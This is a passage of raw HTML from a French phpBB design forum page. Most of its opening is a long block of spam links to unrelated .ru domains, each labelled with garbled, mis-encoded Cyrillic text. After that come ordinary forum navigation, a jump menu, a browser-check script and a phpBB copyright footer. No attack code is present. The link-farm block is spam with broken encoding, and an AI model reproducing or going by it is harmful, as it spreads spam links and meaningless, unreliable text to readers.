href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=275&amp;start=0&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=275&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">Les logo(type)s // Historiques</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20"selected="selected">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="d5fb08f7ea160e3077f3f44bb2701e81" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

